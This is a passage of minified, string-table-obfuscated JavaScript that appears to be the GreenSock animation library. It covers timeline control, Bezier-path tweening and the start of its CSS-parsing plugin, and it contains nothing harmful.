i=this[_x33225[1440]](t,!1),n=i[_x33225[13]],r=this[_x33225[1533]](e);--n>-1;)i[n][_x33225[1449]]===r&&i[n][_x33225[1452]](!1,!1);return this;},u[_x33225[1569]]=function(e){return this[_x33225[1568]](t[_x33225[1432]][_x33225[1530]],e);},u[_x33225[1570]]=function(t,i){i=i||{};var n,r,s,o={ease:c,useFrames:this[_x33225[1564]](),immediateRender:!1},a=i[_x33225[1427]]&&l[_x33225[1417]]||e;for(r in i)o[r]=i[r];return o[_x33225[963]]=this[_x33225[1533]](t),n=Math[_x33225[58]](Number(o[_x33225[963]])-this[_x33225[1450]])/this[_x33225[1517]]||0.001,s=new a(this,n,o),o[_x33225[1490]]=function(){s[_x33225[605]][_x33225[1172]](!0),s[_x33225[1424]][_x33225[963]]!==s[_x33225[605]][_x33225[963]]()&&n===s[_x33225[266]]()&&s[_x33225[266]](Math[_x33225[58]](s[_x33225[1424]][_x33225[963]]-s[_x33225[605]][_x33225[963]]())/s[_x33225[605]][_x33225[1517]]),i[_x33225[1490]]&&i[_x33225[1490]][_x33225[181]](i[_x33225[1571]]||i[_x33225[1499]]||s,i[_x33225[1572]]||[]);},s;},u[_x33225[1573]]=function(t,e,i){i=i||{},t=this[_x33225[1533]](t),i[_x33225[1495]]={onComplete:this[_x33225[1552]],onCompleteParams:[t],callbackScope:this},i[_x33225[1448]]=i[_x33225[1448]]!==!1;var n=this[_x33225[1570]](e,i);return n[_x33225[266]](Math[_x33225[58]](n[_x33225[1424]][_x33225[963]]-t)/this[_x33225[1517]]||0.001);},u[_x33225[1431]]=function(t,e,i){this[_x33225[1436]]&&this[_x33225[1452]](!0,!1);var n,s,l,c,u,h,d,p,f=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],g=this[_x33225[1460]],m=this[_x33225[1450]],v=this[_x33225[1461]],y=this[_x33225[1449]],_=this[_x33225[1517]],w=this[_x33225[1466]],b=this[_x33225[1487]],x=this[_x33225[1421]];if(t>=f-1e-7&&t>=0)this[_x33225[1574]]||(this[_x33225[1461]]=f,this[_x33225[1421]]=this[_x33225[1426]]),this[_x33225[1470]]||this[_x33225[1556]]()||(s=!0,c=_x33225[1471],u=!!this[_x33225[1451]][_x33225[1472]],0===this[_x33225[1460]]&&(0>=t&&t>=-1e-7||0>w||w===r)&&w!==t&&this[_x33225[1506]]&&(u=!0,w>r&&(c=_x33225[1475]))),this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?this[_x33225[1450]]=t=0:(this[_x33225[1450]]=g,t=g+0.0001);else if(1e-7>t)if(this[_x33225[1574]]||(this[_x33225[1461]]=this[_x33225[1421]]=0),this[_x33225[1450]]=0,(0!==m||0===g&&w!==r&&(w>0||0>t&&w>=0)&&!this[_x33225[1574]])&&(c=_x33225[1475],s=this[_x33225[1470]]),0>t)this[_x33225[1476]]=!1,this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1470]]?(u=s=!0,c=_x33225[1475]):w>=0&&this[_x33225[1506]]&&(u=!0),this[_x33225[1466]]=t;else{if(this[_x33225[1466]]=g||!e||t||this[_x33225[1466]]===t?t:r,0===t&&s)for(n=this[_x33225[1506]];n&&0===n[_x33225[1449]];)n[_x33225[1460]]||(s=!1),n=n[_x33225[1463]];t=0,this[_x33225[1455]]||(u=!0);}else if(0===g&&0>w&&(u=!0),this[_x33225[1450]]=this[_x33225[1466]]=t,this[_x33225[1574]]||(this[_x33225[1461]]=t,0!==this[_x33225[1426]]&&(h=g+this[_x33225[1428]],this[_x33225[1421]]=this[_x33225[1461]]/h>>0,0!==this[_x33225[1421]]&&this[_x33225[1421]]===this[_x33225[1461]]/h&&t>=v&&this[_x33225[1421]]--,this[_x33225[1450]]=this[_x33225[1461]]-this[_x33225[1421]]*h,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])&&(this[_x33225[1450]]=g-this[_x33225[1450]]),this[_x33225[1450]]>g?(this[_x33225[1450]]=g,t=g+0.0001):this[_x33225[1450]]<0?this[_x33225[1450]]=t=0:t=this[_x33225[1450]])),this[_x33225[1532]]&&!this[_x33225[1531]]&&!e){if(t=this[_x33225[1450]],t>=m||this[_x33225[1426]]&&x!==this[_x33225[1421]])for(n=this[_x33225[1506]];n&&n[_x33225[1449]]<=t&&!d;)n[_x33225[1460]]||_x33225[1474]!==n[_x33225[76]]||n[_x33225[1447]]||0===n[_x33225[1449]]&&0===this[_x33225[1466]]||(d=n),n=n[_x33225[1463]];else for(n=this[_x33225[1544]];n&&n[_x33225[1449]]>=t&&!d;)n[_x33225[1460]]||_x33225[1474]===n[_x33225[76]]&&n[_x33225[1466]]>0&&(d=n),n=n[_x33225[1557]];d&&d[_x33225[1449]]<g&&(this[_x33225[1450]]=t=d[_x33225[1449]],this[_x33225[1461]]=t+this[_x33225[1421]]*(this[_x33225[1465]]+this[_x33225[1428]]));}if(this[_x33225[1421]]!==x&&!this[_x33225[1574]]){var T=this[_x33225[1422]]&&0!==(1&x),C=T===(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])),S=this[_x33225[1461]],k=this[_x33225[1421]],A=this[_x33225[1466]],E=this[_x33225[1450]];if(this[_x33225[1461]]=x*g,this[_x33225[1421]]<x?T=!T:this[_x33225[1461]]+=g,this[_x33225[1450]]=m,this[_x33225[1466]]=0===g?w-0.0001:w,this[_x33225[1421]]=x,this[_x33225[1574]]=!0,m=T?0:g,this[_x33225[1431]](m,e,0===g),e||this[_x33225[1436]]||this[_x33225[1424]][_x33225[1491]]&&(this[_x33225[1421]]=k,this[_x33225[1574]]=!1,this[_x33225[1483]](_x33225[1491])),m!==this[_x33225[1450]])return;if(C&&(this[_x33225[1421]]=x,this[_x33225[1574]]=!0,m=T?g+0.0001:-0.0001,this[_x33225[1431]](m,!0,!1)),this[_x33225[1574]]=!1,this[_x33225[1487]]&&!b)return;this[_x33225[1450]]=E,this[_x33225[1461]]=S,this[_x33225[1421]]=k,this[_x33225[1466]]=A;}if(!(this[_x33225[1450]]!==m&&this[_x33225[1506]]||i||u||d))return void(v!==this[_x33225[1461]]&&this[_x33225[1482]]&&(e||this[_x33225[1483]](_x33225[1484])));if(this[_x33225[1455]]||(this[_x33225[1455]]=!0),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1461]]!==v&&t>0&&(this[_x33225[1476]]=!0),0===v&&this[_x33225[1424]][_x33225[1490]]&&(0===this[_x33225[1461]]&&this[_x33225[1465]]||e||this[_x33225[1483]](_x33225[1490])),p=this[_x33225[1450]],p>=m)for(n=this[_x33225[1506]];n&&(l=n[_x33225[1463]],p===this[_x33225[1450]]&&(!this[_x33225[1487]]||b));)(n[_x33225[1476]]||n[_x33225[1449]]<=this[_x33225[1450]]&&!n[_x33225[1487]]&&!n[_x33225[1436]])&&(d===n&&this[_x33225[1169]](),n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i)),n=l;else for(n=this[_x33225[1544]];n&&(l=n[_x33225[1557]],p===this[_x33225[1450]]&&(!this[_x33225[1487]]||b));){if(n[_x33225[1476]]||n[_x33225[1449]]<=m&&!n[_x33225[1487]]&&!n[_x33225[1436]]){if(d===n){for(d=n[_x33225[1557]];d&&d[_x33225[1550]]()>this[_x33225[1450]];)d[_x33225[1431]](d[_x33225[1470]]?d[_x33225[1464]]()-(t-d[_x33225[1449]])*d[_x33225[1517]]:(t-d[_x33225[1449]])*d[_x33225[1517]],e,i),d=d[_x33225[1557]];d=null,this[_x33225[1169]]();}n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i);}n=l;}this[_x33225[1482]]&&(e||(o[_x33225[13]]&&a(),this[_x33225[1483]](_x33225[1484]))),c&&(this[_x33225[1574]]||this[_x33225[1436]]||(y===this[_x33225[1449]]||_!==this[_x33225[1517]])&&(0===this[_x33225[1450]]||f>=this[_x33225[1464]]())&&(s&&(o[_x33225[13]]&&a(),this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][c]&&this[_x33225[1483]](c)));},u[_x33225[1575]]=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,r,s=[],o=this[_x33225[1558]](t,e,i),a=0,l=o[_x33225[13]];for(n=0;l>n;n++)r=o[n],r[_x33225[1576]]()&&(s[a++]=r);return s;},u[_x33225[1577]]=function(t){t||0!==t&&(t=this[_x33225[1450]]);var e,i=this[_x33225[1578]](),n=i[_x33225[13]];for(e=0;n>e;e++)if(i[e][_x33225[963]]>t)return i[e][_x33225[422]];return null;},u[_x33225[1579]]=function(t){null==t&&(t=this[_x33225[1450]]);for(var e=this[_x33225[1578]](),i=e[_x33225[13]];--i>-1;)if(e[i][_x33225[963]]<t)return e[i][_x33225[422]];return null;},u[_x33225[1578]]=function(){var t,e=[],i=0;for(t in this[_x33225[1521]])e[i++]={time:this[_x33225[1521]][t],name:t};return e[_x33225[316]](function(t,e){return t[_x33225[963]]-e[_x33225[963]];}),e;},u[_x33225[1443]]=function(){return this[_x33225[1574]]=!1,t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[282]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[266]]()*(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?1-t:t)+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]),e):this[_x33225[1450]]/this[_x33225[266]]()||0;},u[_x33225[1519]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[1464]]()*t,e):this[_x33225[1461]]/this[_x33225[1464]]()||0;},u[_x33225[1464]]=function(e){return arguments[_x33225[13]]?-1!==this[_x33225[1426]]&&e?this[_x33225[1563]](this[_x33225[1464]]()/e):this:(this[_x33225[1430]]&&(t[_x33225[233]][_x33225[1464]][_x33225[105]](this),this[_x33225[1465]]=-1===this[_x33225[1426]]?999999999999:this[_x33225[1460]]*(this[_x33225[1426]]+1)+this[_x33225[1428]]*this[_x33225[1426]]),this[_x33225[1465]]);},u[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),t>this[_x33225[1460]]&&(t=this[_x33225[1460]]),this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?t=this[_x33225[1460]]-t+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]):0!==this[_x33225[1426]]&&(t+=this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]])),this[_x33225[1511]](t,e)):this[_x33225[1450]];},u[_x33225[1427]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1426]]=t,this[_x33225[1445]](!0)):this[_x33225[1426]];},u[_x33225[1429]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1428]]=t,this[_x33225[1445]](!0)):this[_x33225[1428]];},u[_x33225[1423]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1422]]=t,this):this[_x33225[1422]];},u[_x33225[1580]]=function(t){return arguments[_x33225[13]]?this[_x33225[1552]](t,!0):this[_x33225[1579]](this[_x33225[1450]]+1e-8);},n;},!0),function(){var t=180/Math[_x33225[744]],e=[],i=[],n=[],r={},s=_gsScope[_x33225[1416]][_x33225[1529]],o=function(t,e,i,n){i===n&&(i=n-(n-e)/1000000),t===e&&(e=t+(i-t)/1000000),this[_x33225[646]]=t,this[_x33225[50]]=e,this[_x33225[48]]=i,this[_x33225[46]]=n,this[_x33225[1581]]=n-t,this[_x33225[1582]]=i-t,this[_x33225[1583]]=e-t;},a=_x33225[1584],l=function(t,e,i,n){var r={a:t},s={},o={},a={c:n},l=(t+e)/2,c=(e+i)/2,u=(i+n)/2,h=(l+c)/2,d=(c+u)/2,p=(d-h)/8;return r[_x33225[50]]=l+(t-l)/4,s[_x33225[50]]=h+p,r[_x33225[48]]=s[_x33225[646]]=(r[_x33225[50]]+s[_x33225[50]])/2,s[_x33225[48]]=o[_x33225[646]]=(h+d)/2,o[_x33225[50]]=d-p,a[_x33225[50]]=u+(n-u)/4,o[_x33225[48]]=a[_x33225[646]]=(o[_x33225[50]]+a[_x33225[50]])/2,[r,s,o,a];},c=function(t,r,s,o,a){var c,u,h,d,p,f,g,m,v,y,_,w,b,x=t[_x33225[13]]-1,T=0,C=t[0][_x33225[646]];for(c=0;x>c;c++)p=t[T],u=p[_x33225[646]],h=p[_x33225[46]],d=t[T+1][_x33225[46]],a?(_=e[c],w=i[c],b=(w+_)*r*0.25/(o?0.5:n[c]||0.5),f=h-(h-u)*(o?0.5*r:0!==_?b/_:0),g=h+(d-h)*(o?0.5*r:0!==w?b/w:0),m=h-(f+((g-f)*(3*_/(_+w)+0.5)/4||0))):(f=h-(h-u)*r*0.5,g=h+(d-h)*r*0.5,m=h-(f+g)/2),f+=m,g+=m,p[_x33225[48]]=v=f,0!==c?p[_x33225[50]]=C:p[_x33225[50]]=C=p[_x33225[646]]+0.6*(p[_x33225[48]]-p[_x33225[646]]),p[_x33225[1581]]=h-u,p[_x33225[1582]]=v-u,p[_x33225[1583]]=C-u,s?(y=l(u,C,v,h),t[_x33225[317]](T,1,y[0],y[1],y[2],y[3]),T+=4):T++,C=g;p=t[T],p[_x33225[50]]=C,p[_x33225[48]]=C+0.4*(p[_x33225[46]]-C),p[_x33225[1581]]=p[_x33225[46]]-p[_x33225[646]],p[_x33225[1582]]=p[_x33225[48]]-p[_x33225[646]],p[_x33225[1583]]=C-p[_x33225[646]],s&&(y=l(p[_x33225[646]],C,p[_x33225[48]],p[_x33225[46]]),t[_x33225[317]](T,1,y[0],y[1],y[2],y[3]));},u=function(t,n,r,s){var a,l,c,u,h,d,p=[];if(s)for(t=[s][_x33225[135]](t),l=t[_x33225[13]];--l>-1;)_x33225[107]==typeof(d=t[l][n])&&_x33225[372]===d[_x33225[38]](1)&&(t[l][n]=s[n]+Number(d[_x33225[38]](0)+d[_x33225[1025]](2)));if(a=t[_x33225[13]]-2,0>a)return p[0]=new o(t[0][n],0,0,t[0][n]),p;for(l=0;a>l;l++)c=t[l][n],u=t[l+1][n],p[l]=new o(c,0,0,u),r&&(h=t[l+2][n],e[l]=(e[l]||0)+(u-c)*(u-c),i[l]=(i[l]||0)+(h-u)*(h-u));return p[l]=new o(t[l][n],0,0,t[l+1][n]),p;},h=function(t,s,o,l,h,d){var p,f,g,m,v,y,_,w,b={},x=[],T=d||t[0];h=_x33225[107]==typeof h?_x33225[338]+h+_x33225[338]:a,null==s&&(s=1);for(f in t[0])x[_x33225[156]](f);if(t[_x33225[13]]>1){for(w=t[t[_x33225[13]]-1],_=!0,p=x[_x33225[13]];--p>-1;)if(f=x[p],Math[_x33225[58]](T[f]-w[f])>0.05){_=!1;break;}_&&(t=t[_x33225[135]](),d&&t[_x33225[284]](d),t[_x33225[156]](t[1]),d=t[t[_x33225[13]]-3]);}for(e[_x33225[13]]=i[_x33225[13]]=n[_x33225[13]]=0,p=x[_x33225[13]];--p>-1;)f=x[p],r[f]=-1!==h[_x33225[14]](_x33225[338]+f+_x33225[338]),b[f]=u(t,f,r[f],d);for(p=e[_x33225[13]];--p>-1;)e[p]=Math[_x33225[1585]](e[p]),i[p]=Math[_x33225[1585]](i[p]);if(!l){for(p=x[_x33225[13]];--p>-1;)if(r[f])for(g=b[x[p]],y=g[_x33225[13]]-1,m=0;y>m;m++)v=g[m+1][_x33225[1581]]/ i[m]+g[m][_x33225[1581]]/e[m]||0,n[m]=(n[m]||0)+v*v;for(p=n[_x33225[13]];--p>-1;)n[p]=Math[_x33225[1585]](n[p]);}for(p=x[_x33225[13]],m=o?4:1;--p>-1;)f=x[p],g=b[f],c(g,s,o,l,r[f]),_&&(g[_x33225[317]](0,m),g[_x33225[317]](g[_x33225[13]]-m,m));return b;},d=function(t,e,i){e=e||_x33225[1586];var n,r,s,a,l,c,u,h,d,p,f,g={},m=_x33225[1587]===e?3:2,v=_x33225[1586]===e,y=[];if(v&&i&&(t=[i][_x33225[135]](t)),null==t||t[_x33225[13]]<m+1)throw _x33225[1588];for(d in t[0])y[_x33225[156]](d);for(c=y[_x33225[13]];--c>-1;){for(d=y[c],g[d]=l=[],p=0,h=t[_x33225[13]],u=0;h>u;u++)n=null==i?t[u][d]:_x33225[107]==typeof(f=t[u][d])&&_x33225[372]===f[_x33225[38]](1)?i[d]+Number(f[_x33225[38]](0)+f[_x33225[1025]](2)):Number(f),v&&u>1&&h-1>u&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(h=p-m+1,p=0,u=0;h>u;u+=m)n=l[u],r=l[u+1],s=l[u+2],a=2===m?0:l[u+3],l[p++]=f=3===m?new o(n,r,s,a):new o(n,(2*r+n)/3,(2*r+s)/3,s);l[_x33225[13]]=p;}return g;},p=function(t,e,i){for(var n,r,s,o,a,l,c,u,h,d,p,f=1/ i,g=t[_x33225[13]];--g>-1;)for(d=t[g],s=d[_x33225[646]],o=d[_x33225[46]]-s,a=d[_x33225[48]]-s,l=d[_x33225[50]]-s,n=r=0,u=1;i>=u;u++)c=f*u,h=1-c,n=r-(r=(c*c*o+3*h*(c*a+h*l))*c),p=g*i+u-1,e[p]=(e[p]||0)+n*n;},f=function(t,e){e=e>>0||6;var i,n,r,s,o=[],a=[],l=0,c=0,u=e-1,h=[],d=[];for(i in t)p(t[i],o,e);for(r=o[_x33225[13]],n=0;r>n;n++)l+=Math[_x33225[1585]](o[n]),s=n%e,d[s]=l,s===u&&(c+=l,s=n/e>>0,h[s]=d,a[s]=c,l=0,d=[]);return{length:c,lengths:a,segments:h};},g=_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1590],priority:-1,version:_x33225[1591],API:2,global:!0,init:function(t,e,i){this[_x33225[1592]]=t,e instanceof Array&&(e={values:e}),this[_x33225[1593]]={},this[_x33225[1594]]={},this[_x33225[1595]]=[],this[_x33225[1596]]=null==e[_x33225[1597]]?6:parseInt(e[_x33225[1597]],10);var n,r,s,o,a,l=e[_x33225[1598]]||[],c={},u=l[0],p=e[_x33225[1599]]||i[_x33225[1424]][_x33225[1600]];this[_x33225[1601]]=p?p instanceof Array?p:[[_x33225[52],_x33225[987],_x33225[1602],p===!0?0:Number(p)||0]]:null;for(n in u)this[_x33225[1595]][_x33225[156]](n);for(s=this[_x33225[1595]][_x33225[13]];--s>-1;)n=this[_x33225[1595]][s],this[_x33225[1603]][_x33225[156]](n),r=this[_x33225[1593]][n]=_x33225[99]==typeof t[n],c[n]=r?t[n[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+n[_x33225[1025]](3)]?n:_x33225[219]+n[_x33225[1025]](3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this[_x33225[1604]]=_x33225[1587]!==e[_x33225[17]]&&_x33225[1605]!==e[_x33225[17]]&&_x33225[1586]!==e[_x33225[17]]?h(l,isNaN(e[_x33225[1606]])?1:e[_x33225[1606]],!1,_x33225[1607]===e[_x33225[17]],e[_x33225[1608]],a):d(l,e[_x33225[17]],c),this[_x33225[1609]]=this[_x33225[1604]][n][_x33225[13]],this[_x33225[1596]]){var g=f(this[_x33225[1604]],this[_x33225[1596]]);this[_x33225[1610]]=g[_x33225[13]],this[_x33225[1611]]=g[_x33225[1612]],this[_x33225[1613]]=g[_x33225[1614]],this[_x33225[1615]]=this[_x33225[1616]]=this[_x33225[1617]]=this[_x33225[1618]]=0,this[_x33225[1619]]=this[_x33225[1611]][0],this[_x33225[1620]]=this[_x33225[1613]][0],this[_x33225[1621]]=this[_x33225[1620]][0],this[_x33225[1622]]=1/this[_x33225[1620]][_x33225[13]];}if(p=this[_x33225[1601]])for(this[_x33225[1623]]=[],p[0]instanceof Array||(this[_x33225[1601]]=p=[p]),s=p[_x33225[13]];--s>-1;){for(o=0;3>o;o++)n=p[s][o],this[_x33225[1593]][n]=_x33225[99]==typeof t[n]&&t[n[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+n[_x33225[1025]](3)]?n:_x33225[219]+n[_x33225[1025]](3)];n=p[s][2],this[_x33225[1623]][s]=(this[_x33225[1593]][n]?this[_x33225[1593]][n][_x33225[105]](this[_x33225[1592]]):this[_x33225[1592]][n])||0,this[_x33225[1603]][_x33225[156]](n);}return this[_x33225[1624]]=i[_x33225[1424]][_x33225[1493]]?1:0,!0;},set:function(e){var i,n,r,s,o,a,l,c,u,h,d=this[_x33225[1609]],p=this[_x33225[1593]],f=this[_x33225[1592]],g=e!==this[_x33225[1624]];if(this[_x33225[1596]]){if(u=this[_x33225[1611]],h=this[_x33225[1620]],e*=this[_x33225[1610]],r=this[_x33225[1616]],e>this[_x33225[1619]]&&d-1>r){for(c=d-1;c>r&&(this[_x33225[1619]]=u[++r])<=e;);this[_x33225[1615]]=u[r-1],this[_x33225[1616]]=r,this[_x33225[1620]]=h=this[_x33225[1613]][r],this[_x33225[1621]]=h[this[_x33225[1617]]=this[_x33225[1618]]=0];}else if(e<this[_x33225[1615]]&&r>0){for(;r>0&&(this[_x33225[1615]]=u[--r])>=e;);0===r&&e<this[_x33225[1615]]?this[_x33225[1615]]=0:r++,this[_x33225[1619]]=u[r],this[_x33225[1616]]=r,this[_x33225[1620]]=h=this[_x33225[1613]][r],this[_x33225[1617]]=h[(this[_x33225[1618]]=h[_x33225[13]]-1)-1]||0,this[_x33225[1621]]=h[this[_x33225[1618]]];}if(i=r,e-=this[_x33225[1615]],r=this[_x33225[1618]],e>this[_x33225[1621]]&&r<h[_x33225[13]]-1){for(c=h[_x33225[13]]-1;c>r&&(this[_x33225[1621]]=h[++r])<=e;);this[_x33225[1617]]=h[r-1],this[_x33225[1618]]=r;}else if(e<this[_x33225[1617]]&&r>0){for(;r>0&&(this[_x33225[1617]]=h[--r])>=e;);0===r&&e<this[_x33225[1617]]?this[_x33225[1617]]=0:r++,this[_x33225[1621]]=h[r],this[_x33225[1618]]=r;}a=(r+(e-this[_x33225[1617]])/(this[_x33225[1621]]-this[_x33225[1617]]))*this[_x33225[1622]]||0;}else i=0>e?0:e>=1?d-1:d*e>>0,a=(e-i*(1/d))*d;for(n=1-a,r=this[_x33225[1595]][_x33225[13]];--r>-1;)s=this[_x33225[1595]][r],o=this[_x33225[1604]][s][i],l=(a*a*o[_x33225[1581]]+3*n*(a*o[_x33225[1582]]+n*o[_x33225[1583]]))*a+o[_x33225[646]],this[_x33225[1594]][s]&&(l=this[_x33225[1594]][s](l,f)),p[s]?f[s](l):f[s]=l;if(this[_x33225[1601]]){var m,v,y,_,w,b,x,T=this[_x33225[1601]];for(r=T[_x33225[13]];--r>-1;)s=T[r][2],b=T[r][3]||0,x=T[r][4]===!0?1:t,o=this[_x33225[1604]][T[r][0]],m=this[_x33225[1604]][T[r][1]],o&&m&&(o=o[i],m=m[i],v=o[_x33225[646]]+(o[_x33225[50]]-o[_x33225[646]])*a,_=o[_x33225[50]]+(o[_x33225[48]]-o[_x33225[50]])*a,v+=(_-v)*a,_+=(o[_x33225[48]]+(o[_x33225[46]]-o[_x33225[48]])*a-_)*a,y=m[_x33225[646]]+(m[_x33225[50]]-m[_x33225[646]])*a,w=m[_x33225[50]]+(m[_x33225[48]]-m[_x33225[50]])*a,y+=(w-y)*a,w+=(m[_x33225[48]]+(m[_x33225[46]]-m[_x33225[48]])*a-w)*a,l=g?Math[_x33225[1625]](w-y,_-v)*x+b:this[_x33225[1623]][r],this[_x33225[1594]][s]&&(l=this[_x33225[1594]][s](l,f)),p[s]?f[s](l):f[s]=l);}}}),m=g[_x33225[233]];g[_x33225[1626]]=h,g[_x33225[1627]]=l,g[_x33225[1628]]=!0,g[_x33225[1629]]=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i);},g[_x33225[1630]]=function(){var t=s[_x33225[1631]];if(t){var e=t[_x33225[1432]],i=e[_x33225[1632]],n=e[_x33225[1633]],r=e[_x33225[1634]];e[_x33225[1635]](_x33225[1590],{parser:function(t,e,s,o,a,l){e instanceof Array&&(e={values:e}),l=new g();var c,u,h,d=e[_x33225[1598]],p=d[_x33225[13]]-1,f=[],m={};if(0>p)return a;for(c=0;p>=c;c++)h=i(t,d[c],o,a,l,p!==c),f[c]=h[_x33225[150]];for(u in e)m[u]=e[u];return m[_x33225[1598]]=f,a=new r(t,_x33225[1590],0,0,h[_x33225[1636]],2),a[_x33225[76]]=h,a[_x33225[1589]]=l,a[_x33225[1637]]=n,0===m[_x33225[1599]]&&(m[_x33225[1599]]=!0),!m[_x33225[1599]]||m[_x33225[1599]]instanceof Array||(c=m[_x33225[1599]]===!0?0:Number(m[_x33225[1599]]),m[_x33225[1599]]=null!=h[_x33225[150]][_x33225[527]]?[[_x33225[527],_x33225[397],_x33225[1602],c,!1]]:null!=h[_x33225[150]][_x33225[52]]&&[[_x33225[52],_x33225[987],_x33225[1602],c,!1]]),m[_x33225[1599]]&&(o[_x33225[1638]]||o[_x33225[1639]](!1),h[_x33225[1599]]=o[_x33225[1592]][_x33225[1640]],h[_x33225[279]][_x33225[1602]]=h[_x33225[1599]][_x33225[1602]]||0,o[_x33225[1603]][_x33225[156]](_x33225[1602])),l[_x33225[1641]](h[_x33225[279]],m,o[_x33225[1642]]),a;}});}},m[_x33225[1594]]=function(t){for(var e,i=this[_x33225[1603]],n=i[_x33225[13]];--n>-1;)e=t[i[n]],e&&_x33225[99]==typeof e&&(this[_x33225[1594]][i[n]]=e);},m[_x33225[1562]]=function(t){var e,i,n=this[_x33225[1595]];for(e in this[_x33225[1604]])if(e in t)for(delete this[_x33225[1604]][e],delete this[_x33225[1593]][e],i=n[_x33225[13]];--i>-1;)n[i]===e&&n[_x33225[317]](i,1);if(n=this[_x33225[1601]])for(i=n[_x33225[13]];--i>-1;)t[n[i][2]]&&n[_x33225[317]](i,1);return this[_x33225[1643]][_x33225[1562]][_x33225[105]](this,t);};}(),_gsScope[_x33225[1416]](_x33225[1644],[_x33225[1645],_x33225[1420]],function(t,e){var i,n,r,s,o=function(){t[_x33225[105]](this,_x33225[142]),this[_x33225[1603]][_x33225[13]]=0,this[_x33225[1637]]=o[_x33225[233]][_x33225[1637]];},a=_gsScope[_x33225[1416]][_x33225[1529]],l={},c=o[_x33225[233]]=new t(_x33225[142]);c[_x33225[6]]=o,o[_x33225[1434]]=_x33225[1646],o[_x33225[1647]]=2,o[_x33225[1648]]=0,o[_x33225[1649]]=_x33225[1650],o[_x33225[1651]]=!0,c=_x33225[144],o[_x33225[1652]]={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:_x33225[29]};var u,h,d,p,f,g,m,v,y=/(?:\-|\.|\b)(\d|\.|e\-)+/g,_=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,w=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,T=/opacity *= *([^)]*)/i,C=/opacity:([^;]*)/i,S=/alpha\(opacity *=.+?\)/i,k=/^(rgb|hsl)/,A=/([A-Z])/g,E=/-([a-z])/gi,P=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,$=function(t,e){return e[_x33225[54]]();},D=/(?:Left|Right|Width)/i,O=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,j=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,R=/[\s,\(]/i,N=Math[_x33225[744]]/180,L=180/Math[_x33225[744]],I={},z={style:{}},q=_gsScope[_x33225[97]]||{createElement:function(){return z;}},F=function(t,e){return q[_x33225[1653]]?q[_x33225[1653]](e||_x33225[1654],t):q[_x33225[16]](t);},H=F(_x33225[162]),B=F(_x33225[1032]),W=o[_x33225[1432]]={_specialProps:l},U=(_gsScope[_x33225[1656]]||{})[_x33225[1655]]||_x33225[29],X=function(){var t=U[_x33225[14]](_x33225[1657]),e=F(_x33225[646]);return d=-1!==U[_x33225[14]](_x33225[1658])&&-1===U[_x33225[14]](_x33225[1659])&&(-1===t||parseFloat(U[_x33225[1025]](t+8,2))>3),f=d&&parseFloat(U[_x33225[1025]](U[_x33225[14]](_x33225[1660])+8,2))<6,p=-1!==U[_x33225[14]](_x33225[1661]),(/MSIE ([0-9]{1,}[\.0-9]{0,})/[_x33225[145]](U)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/[_x33225[145]](U))&&(g=parseFloat(RegExp[_x33225[339]])),!!e&&(e[_x33225[147]][_x33225[528]]=_x33225[1662],/^0.55/[_x33225[10]](e[_x33225[147]][_x33225[236]]));}(),Y=function(t){return T[_x33225[10]](_x33225[107]==typeof t?t:(t[_x33225[715]]?t[_x33225[715]][_x33225[108]]:t[_x33225[147]][_x33225[108]])||_x33225[29])?parseFloat(RegExp[_x33225[339]])/100:1;},V=function(t){_gsScope[_x33225[954]]&&console[_x33225[955]](t);},Q=_x33225[29],G=_x33225[29],Z=function(t,e){e=e||H;var i,n,r=e[_x33225[147]];if(void 0!==r[t])return 